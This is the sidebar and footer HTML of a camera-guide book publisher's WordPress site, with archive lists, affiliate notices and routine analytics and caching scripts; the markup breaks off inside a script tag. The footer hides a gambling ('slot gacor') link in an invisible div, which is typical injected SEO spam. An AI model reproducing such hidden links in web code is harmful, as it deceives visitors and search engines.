		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eddy Lerminiau</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-124278">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Enrique</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p520/#comment-122637">Photographer&#8217;s Guide to the Nikon Coolpix P520</a></li><li class="recentcomments"><span class="comment-author-link">Lynne Arnault</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-122192">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Neil Constable</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-rx100vii/#comment-121819">Photographer&#8217;s Guide to the Sony RX100 VII</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Murmu%20kola" class="url" rel="ugc external nofollow">Murmu kola</a></span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p900-2/#comment-120828">Photographer&#8217;s Guide to the Nikon Coolpix P900</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://whiteknightpress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://whiteknightpress.com/category/book-information/amazon-co-uk/">Amazon.co.uk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://whiteknightpress.com/category/book-information/amazon-com/">Amazon.com</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://whiteknightpress.com/category/book-information/apple-ibooks/">Apple iBooks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://whiteknightpress.com/category/book-information/book-availability/">Book Availability</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://whiteknightpress.com/category/book-information/">Book Information</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s100/">Canon PowerShot S100</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s110/">Canon PowerShot S110</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://whiteknightpress.com/category/photo-examples/digiscoping-photo-examples/">Digiscoping</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://whiteknightpress.com/category/updates/firmware-upgrade-information/">Firmware Upgrade Information</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/">Fujifilm FinePix X100</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-x10/">Fujifilm X10</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://whiteknightpress.com/category/photo-examples/high-speed-photography/">high-speed photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://whiteknightpress.com/category/photo-examples/infrared/">Infrared</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://whiteknightpress.com/category/book-information/kindle/">Kindle</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://whiteknightpress.com/category/photo-examples/movies/miniature-effect/">Miniature Effect</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://whiteknightpress.com/category/photo-examples/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://whiteknightpress.com/category/photo-examples/multiple-exposure/">multiple exposure</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://whiteknightpress.com/category/nikon-coolpix-b700/">Nikon Coolpix B700</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://whiteknightpress.com/category/book-information/nook/">Nook</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://whiteknightpress.com/category/photo-examples/panasonic-lumix-lx7/">Panasonic Lumix LX7</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://whiteknightpress.com/category/technical-support/pdf-download-assistance/">PDF Download Assistance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://whiteknightpress.com/category/book-information/pdf-version/">PDF Version</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://whiteknightpress.com/category/photo-examples/">Photo Examples</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100/">Sony DSC-RX100</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100-ii/">Sony DSC-RX100 II</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://whiteknightpress.com/category/book-information/sony-rx10/">Sony RX10</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://whiteknightpress.com/category/photo-examples/street-photography/">Street Photography</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://whiteknightpress.com/category/photo-examples/movies/super-slow-motion/">Super Slow Motion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://whiteknightpress.com/category/technical-support/">Technical Support</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://whiteknightpress.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://whiteknightpress.com/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://whiteknightpress.com/category/photo-examples/video-demonstrations/">Video demonstrations</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://whiteknightpress.com/category/water-drop-photography-2/">Water drop photography</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://whiteknightpress.com/category/photo-examples/white-balance/">White Balance</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://whiteknightpress.com/2021/12/'>December 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/02/'>February 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/01/'>January 2021</a></li>
	<li><a href='https://whiteknightpress.com/2020/03/'>March 2020</a></li>
	<li><a href='https://whiteknightpress.com/2020/01/'>January 2020</a></li>
	<li><a href='https://whiteknightpress.com/2019/10/'>October 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/09/'>September 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/08/'>August 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/03/'>March 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/02/'>February 2019</a></li>
	<li><a href='https://whiteknightpress.com/2018/12/'>December 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/11/'>November 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/10/'>October 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/09/'>September 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/06/'>June 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/04/'>April 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/01/'>January 2018</a></li>
	<li><a href='https://whiteknightpress.com/2017/12/'>December 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/11/'>November 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/09/'>September 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/08/'>August 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/06/'>June 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/03/'>March 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/02/'>February 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/01/'>January 2017</a></li>
	<li><a href='https://whiteknightpress.com/2016/12/'>December 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/07/'>July 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/06/'>June 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/03/'>March 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/02/'>February 2016</a></li>
	<li><a href='https://whiteknightpress.com/2015/11/'>November 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/09/'>September 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/08/'>August 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/06/'>June 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/05/'>May 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/03/'>March 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/02/'>February 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/01/'>January 2015</a></li>
	<li><a href='https://whiteknightpress.com/2014/11/'>November 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/10/'>October 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/09/'>September 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/08/'>August 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/06/'>June 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/05/'>May 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/04/'>April 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/03/'>March 2014</a></li>
	<li><a href='https://whiteknightpress.com/2013/12/'>December 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/10/'>October 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/09/'>September 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/08/'>August 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/07/'>July 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/06/'>June 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/05/'>May 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/04/'>April 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/03/'>March 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/02/'>February 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/01/'>January 2013</a></li>
	<li><a href='https://whiteknightpress.com/2012/12/'>December 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/11/'>November 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/10/'>October 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/09/'>September 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/08/'>August 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/07/'>July 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/06/'>June 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/05/'>May 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/04/'>April 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/03/'>March 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/02/'>February 2012</a></li>
	<li><a href='https://whiteknightpress.com/2012/01/'>January 2012</a></li>
	<li><a href='https://whiteknightpress.com/2011/12/'>December 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/11/'>November 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/10/'>October 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/09/'>September 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/08/'>August 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/07/'>July 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/06/'>June 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/05/'>May 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/04/'>April 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/03/'>March 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/02/'>February 2011</a></li>
	<li><a href='https://whiteknightpress.com/2011/01/'>January 2011</a></li>
	<li><a href='https://whiteknightpress.com/2010/12/'>December 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/11/'>November 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/10/'>October 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/09/'>September 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/08/'>August 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/07/'>July 2010</a></li>
	<li><a href='https://whiteknightpress.com/2010/01/'>January 2010</a></li>
	<li><a href='https://whiteknightpress.com/2009/12/'>December 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/11/'>November 2009</a></li>
	<li><a href='https://whiteknightpress.com/2009/10/'>October 2009</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://codex.wordpress.org/">Documentation</a></li>

	</ul>
</aside>
<aside id="linkcat-6" class="widget widget_links"><h3 class="widget-title">Firmware upgrades</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-7" class="widget widget_links"><h3 class="widget-title">Instruction manuals</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>
<aside id="linkcat-4" class="widget widget_links"><h3 class="widget-title">Leica</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1038" title="Discussion forum for users of Leica digital cameras">Digital Photography Review &#8211; Leica Talk Forum</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Leica&#8217;s page for downloading the file to upgrade the firmware of the Leica D-Lux 4 camera to version 2.2">Leica D-Lux 4 firmware upgrade</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93793&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 4 camera">Leica D-Lux 4 operation manual</a></li>
<li><a href="https://us.leica-camera.com/Service-Support/Support/Downloads?category=93787&#038;subcategory=93792&#038;type=&#038;language=93871" title="Link to download the PDF version of the operating manual for the Leica D-Lux 5 camera">Leica D-Lux 5 operation manual</a></li>
<li><a href="https://leicarumors.com/" title="Latest rumors, news, and information about Leica digital cameras and other Leica-related topics">Leica Rumors</a></li>
<li><a href="https://www.l-camera-forum.com/leica-forum/digital-forum/" title="Discussion forum for Leica digital camera users">Leica User Forum &#8211; Digital Forum</a></li>
<li><a href="https://panasonic.jp/support/global/cs/dsc/download/LX3/index.html" title="Panasonic&#8217;s page for downloading the file to upgrade the firmware of the Lumix LX3 camera to version 2.2">Panasonic Lumix LX3 firmware upgrade</a></li>

	</ul>
</aside>
<aside id="linkcat-5" class="widget widget_links"><h3 class="widget-title">Panasonic</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://forums.dpreview.com/forums/forum.asp?forum=1033" title="Discussion forum for users of Panasonic digital cameras">Digital Photography Review &#8211; Panasonic Talk Forum</a></li>
<li><a href="https://homepages.tig.com.au/~parsog/panasonic/05-links.html#lx5" title="Excellent site maintained by Guy Parsons with extensive links and other information for Panasonic Lumix LX3 and LX5, as well as other cameras and topics">Guy Parsons&#039; Panasonic Lumix LX3 and LX5 Information</a></li>
<li><a href="https://www.lx3-photography.com/" title="Web site and blog with information about the Panasonic Lumix LX3 and LX5 cameras and related topics">LX3-Photography</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX3.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX3 camera">Panasonic Lumix LX3 operating manual</a></li>
<li><a href="https://service.us.panasonic.com/OPERMANPDF/DMCLX5.PDF" title="Link to download the PDF version of the operating manual for the Panasonic Lumix LX5 camera">Panasonic Lumix LX5 operating manual</a></li>

	</ul>
</aside>

		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
											<span class="post-date">December 31, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
											<span class="post-date">December 7, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
											<span class="post-date">December 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
											<span class="post-date">February 4, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
											<span class="post-date">January 29, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-a-bluetooth-remote-control-with-the-sony-a7c-camera/">Using a Bluetooth Remote Control with the Sony a7C Camera</a>
											<span class="post-date">January 24, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-paperback/">Sony a7C Book Now Available in Paperback</a>
											<span class="post-date">January 14, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-a7c-book-now-available-in-downloadable-versions/">Sony a7C Book Now Available in Downloadable Versions</a>
											<span class="post-date">January 3, 2021</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-paperback/">Nikon Coolpix P950 Book Now Available in Paperback</a>
											<span class="post-date">March 28, 2020</span>
									</li>
											<li>
					<a href="https://whiteknightpress.com/nikon-coolpix-p950-book-now-available-in-downloadable-versions/">Nikon Coolpix P950 Book Now Available in Downloadable Versions</a>
											<span class="post-date">March 25, 2020</span>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_text">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</aside>		</div><!-- #secondary -->
	</div><!-- #main .wrapper -->




</div><!-- #page -->
<!-- <a href="https://plus.google.com/104430428001434184416" rel="publisher">Google+</a> -->


<footer class="page-footer font-small unique-color-dark">

	<div  class="footer-top">
		<div class="container">

			<!-- Grid row-->
			<div class="row py-4 d-flex align-items-center">
			<div style="display: none;">
<a href="https://www.kersaratu.desa.id/">slot gacor</a>
</div>
				<!-- Grid column -->
				<div class="col-md-6 col-lg-5 text-center text-md-left mb-4 mb-md-0">
					<h6 class="mb-0">Get connected with us on social networks!</h6>
				</div>
				<!-- Grid column -->

				<!-- Grid column -->
				<div class="col-md-6 col-lg-7 text-center text-md-right">

					<!-- Facebook -->
					<a class="fb-ic" href="https://www.facebook.com/whiteknightpress" target="_blank">
						<i class="fa fa-facebook-f white-text mr-4"> </i>
					</a>
					<!-- Twitter -->
					<a class="tw-ic" href="https://twitter.com/cameraguides" target="_blank">
						<i class="fa fa-twitter white-text mr-4"> </i>
					</a>


					<!--Instagram-->
					<a class="ins-ic">
						<i class="fa fa-instagram white-text"> </i>
					</a>

				</div>
				<!-- Grid column -->

			</div>
			<!-- Grid row-->

		</div>
	</div>

	<!-- Footer Links -->
	<div class="container text-center text-md-left mt-5">

		<!-- Grid row -->
		<div class="row mt-3">

			<!-- Grid column -->
			<div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-4">

				<!-- Content -->
				<h6 class="text-uppercase font-weight-bold">Company name</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
								<div class="f-intro">
<p>Alexander S. White is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com. When one of the Amazon Buy button links is clicked on, I may earn a small affiliate fee from Amazon.</p>
</div><div class="f-intro">   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4967313,4,511,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img decoding="async"  src="//sstatic1.histats.com/0.gif?4967313&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>				
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-useful-links" class="menu"><li id="menu-item-3820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3820"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://whiteknightpress.com/contact/">Contact</a></li>
</ul></div>			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Useful links</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">
				<div class="footer-links"><ul id="menu-about" class="menu"><li id="menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a href="https://whiteknightpress.com/about/">About us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://whiteknightpress.com/faqs/">FAQs</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://whiteknightpress.com/white-knight-press-privacy-policy/">Legal</a></li>
</ul></div>
			</div>
			<!-- Grid column -->

			<!-- Grid column -->
			<div class="col-md-4 col-lg-3 col-xl-3 mx-auto mb-md-0 mb-4">

				<!-- Links -->
				<h6 class="text-uppercase font-weight-bold">Contact</h6>
				<hr class="deep-purple accent-2 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">


								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/home-1.webp"></noscript> 
					<p>
					Henrico, Virginia, 23238 US					</p>				
				</div>
								<div class="footer-3-list">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"><noscript><img width="64" height="64" src="https://whiteknightpress.com/wp-content/uploads/2025/04/mail.webp"></noscript> 
					<p>
					contact@whiteknightpress.com					</p>				
				</div>
				
			</div>
			<!-- Grid column -->

		</div>
		<!-- Grid row -->

	</div>
	<!-- Footer Links -->

	<!-- Copyright -->
	<div class="footer-copyright text-center py-3">© 2021 Copyright:
		<a href="#">alexwhite.com</a>
	</div>
	<!-- Copyright -->

</footer>
<!-- Footer -->

<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve-child\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C800" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		});</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=1760538081" id="simple_tooltips_base-js" defer></script>
<script type="text/javascript" id="wts_init_js-js-extra">
/* <![CDATA[ */
var wts_data = {"ajax_url":"https:\/\/app.ardalio.com\/ajax.pl","action":"get_wp_data","version":"2.6","alias":"2084863","db":"3","site_id":"22052082-bfd3-4c29-80a5-7a71d249abfb","old_uid":"61b1256e7944a3.47066523","url":"https:\/\/whiteknightpress.com","language":"en-US","time_zone":"America\/New_York","gmt_offset":"-5","email":"aswhite@erols.com"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://whiteknightpress.com/wp-content/cache/min/1/wp-content/plugins/web-stat/js/wts_script.js?ver=1760538081" id="wts_init_js-js" defer></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://whiteknightpress.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
